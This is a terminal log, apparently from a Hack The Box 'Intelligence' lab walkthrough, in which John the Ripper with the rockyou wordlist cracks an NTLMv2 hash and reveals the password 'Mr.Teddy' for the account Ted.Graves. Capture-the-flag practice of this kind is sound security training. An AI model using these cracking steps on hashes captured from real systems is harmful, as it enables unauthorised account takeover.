 ┌──(kali㉿kali)-[~/Desktop/HTB/Intelligence]
└─$ vim hash.txt
┌──(kali㉿kali)-[~/Desktop/HTB/Intelligence]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
┌──(kali㉿kali)-[~/Downloads]
└─$
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Mr.Teddy         (Ted.Graves)
1g 0:00:00:02 DONE (2024-01-23 18:00) 0.3610g/s 3904Kp/s 3904Kc/s 3904KC/s Mrz.deltasigma..Montez231
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~/Desktop/HTB/Intelligence]